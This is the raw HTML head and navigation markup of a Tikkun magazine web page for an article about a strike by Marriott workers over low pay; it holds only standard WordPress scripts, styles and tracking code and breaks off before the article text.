

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tikkun.org/fighting-to-make-one-job-enough-at-marriott/
body_size: 83146
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9]>    <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tikkun.org/xmlrpc.php" />
	<title>Fighting to Make One Job Enough at Marriott | Tikkun</title>
		<script>
			function whichHeader() {
				var screenWidth = document.documentElement.clientWidth,
				header_img;
				if (screenWidth <= 767) {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				} else if (screenWidth > 767 && screenWidth <= 979) {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				} else {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				}
				return header_img;
			}
			var banner_img_src = whichHeader();
		</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tikkun &raquo; Feed" href="https://www.tikkun.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tikkun &raquo; Comments Feed" href="https://www.tikkun.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tikkun.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f0e6836b87b4dd1c54e1a539611186f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='slideshow-css' href='https://www.tikkun.org/wp-content/plugins/slideshow_modified/slideshow.css?ver=0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tikkun.org/wp-includes/css/dist/block-library/style.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.tikkun.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1717031730' type='text/css' media='all' />
<link rel='stylesheet' id='largo-stylesheet-css' href='https://www.tikkun.org/wp-content/themes/largo/css/style.min.css?ver=0.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='navis-slick-css' href='https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/vendor/slick/slick.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='navis-slides-css' href='https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/css/slides.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='largo-stylesheet-gutenberg-css' href='https://www.tikkun.org/wp-content/themes/largo/css/gutenberg.min.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/style.css?v=2.9&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tikkun-css' href='https://www.tikkun.org/wp-content/themes/tikkun/css/child.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tikkun.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.tikkun.org","hash_tracking":"false","v4_id":"G-QNGBDPFHKV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/load-more-posts.min.js?ver=1563403710" id="load-more-posts-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/modernizr.custom.js?ver=0.6.4" id="largo-modernizr-js"></script>
<script type="text/javascript" id="google_recaptcha_recaptcha_main-js-extra">
/* <![CDATA[ */
var google_recaptcha_recaptcha = {"site_key":"6Lf9YAAmAAAAALcztD__nyjbHOrdWShsoAyEGHN4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/main.js?v=2.9&amp;ver=6.6.4" id="google_recaptcha_recaptcha_main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=google_recaptcha&amp;render=explicit&amp;ver=6.6.4" id="google_recaptcha_recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.tikkun.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tikkun.org/wp-json/wp/v2/posts/35151" /><link rel="canonical" href="https://www.tikkun.org/fighting-to-make-one-job-enough-at-marriott/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tikkun.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikkun.org%2Ffighting-to-make-one-job-enough-at-marriott%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tikkun.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikkun.org%2Ffighting-to-make-one-job-enough-at-marriott%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@tikkunonline">				<meta property="og:title" content="Fighting to Make One Job Enough at Marriott" />
				<meta property="og:type" content="article" />
				<meta property="og:url" content="https://www.tikkun.org/fighting-to-make-one-job-enough-at-marriott/"/>
				<meta property="og:description" content="“I’m on strike because my job at Marriott isn’t enough for my wife and I to even consider having kids.&quot;" />
				<meta name="description" content="“I’m on strike because my job at Marriott isn’t enough for my wife and I to even consider having kids.&quot;" />
				<meta property="og:site_name" content="Tikkun" /><meta property="og:image" content="https://www.tikkun.org/wp-content/uploads/2018/11/23.2.jpg" /><meta name="original-source" content="https://www.tikkun.org/fighting-to-make-one-job-enough-at-marriott/" /><meta name="syndication-source" content="https://www.tikkun.org/fighting-to-make-one-job-enough-at-marriott/" />				<script type="text/plain" data-service="google-analytics" data-category="statistics">
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-611121-1']);
					_gaq.push(['_trackPageview']);
					(function() {
						var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
				</script>
				<link rel="icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#home-interstitial-2 {
	display:grid;
	grid-template-columns: auto auto;
}

#email-registration-form > div.section.contact > div.field {
	display:flex;
}		</style>
		</head>

<body data-rsssl=1 data-cmplz=1 class="post-template-default single single-post postid-35151 single-format-standard wp-embed-responsive classic">

	
	<div id="top"></div>

	
		<div class="global-nav-bg">
		<div class="global-nav">
			<nav id="top-nav" class="span12">
				<span class="visuallyhidden">
					<a href="#main" title="Skip to content">Skip to content</a>
				</span>
				<ul id="menu-primary-navigation-bar" class="menu"><li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li id="menu-item-34845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a></li>
<li id="menu-item-34843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul>				<div class="nav-right">
											<ul id="header-social" class="social-icons visible-desktop">
							<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>						</ul>
												<div id="header-search">
								<form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
									<div class="input-append">
										<input type="text" placeholder="Search" class="input-medium appendedInputButton search-query" value="" name="s" /><button type="submit" class="search-submit btn">GO</button>
									</div>
								</form>
							</div>
										<!-- END Header Search -->
				</div>
			</nav>
		</div> <!-- /.global-nav -->
	</div> <!-- /.global-nav-bg -->

	<div id="page" class="hfeed clearfix">

		 <div class="sticky-nav-wrapper nocontent">
	<div class="sticky-nav-holder">

	
		<div class="sticky-nav-container">
			<nav id="sticky-nav" class="sticky-navbar navbar clearfix">
				<div class="container">
					<div class="nav-right">
											<ul id="header-social" class="social-icons visible-desktop">
							<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>						</ul>
					
						<ul id="header-extras">
														<li id="sticky-nav-search">
								<a href="#" class="toggle">
									<i class="icon-search" title="Search" role="button"></i>
								</a>
								<form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
									<div class="input-append">
										<span class="text-input-wrapper">
											<input type="text" placeholder="Search"
												class="input-medium appendedInputButton search-query" value="" name="s" />
										</span>
										<button type="submit" class="search-submit btn">Go</button>
									</div>
								</form>
							</li>
														<li>
								<!-- "hamburger" button (3 bars) to trigger off-canvas navigation -->
								<a class="btn btn-navbar toggle-nav-bar" title="More">
									<div class="bars">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</div>
								</a>
							</li>
						</ul>

					</div>

					<!-- BEGIN MOBILE MENU (hidden on desktop) -->
					<div class="nav-left">
													<ul>
								<li class="home-icon"><a href="https://www.tikkun.org/"><img src="https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png" class="attachment-home-logo" alt="logo"></a></li>
							</ul>
											</div>
					<!-- END MOBILE MENU -->

					<!-- BEGIN DESKTOP MENU -->
					<div class="nav-shelf">
					<ul class="nav">
													<li class="home-icon">
								<a href="https://www.tikkun.org/">
									<img src="https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png" class="attachment-home-logo" alt="logo">								</a>
							</li>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" class="dropdown-toggle">About Tikkun <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-35057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
									<li class="menu-item menu-item-has-childen dropdown">
										<a href="javascript:void(0);" class="dropdown-toggle">Primary Navigation Bar <b class="caret"></b>
										</a>
										<ul id="menu-primary-navigation-bar-2" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul>									</li>
																					</ul>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>
<header id="site-header" class="clearfix nocontent" itemscope itemtype="https://schema.org/Organization">
	
				<h2 class="visuallyhidden">
					<a itemprop="url" href="https://www.tikkun.org/">
						<span class="sitename" itemprop="name">Tikkun</span>
						<span class="tagline" itemprop="description"> - The Prophetic Jewish, Interfaith &amp; Secular Voice to Heal and Transform the World</span>
					</a>
				</h2>
			<a itemprop="url" href="https://www.tikkun.org/"><img class="header_img" src="" alt="" /></a>	<span class="tagline" itemprop="description">
	The Prophetic Jewish, Interfaith &amp; Secular Voice to Heal and Transform the World	</span>

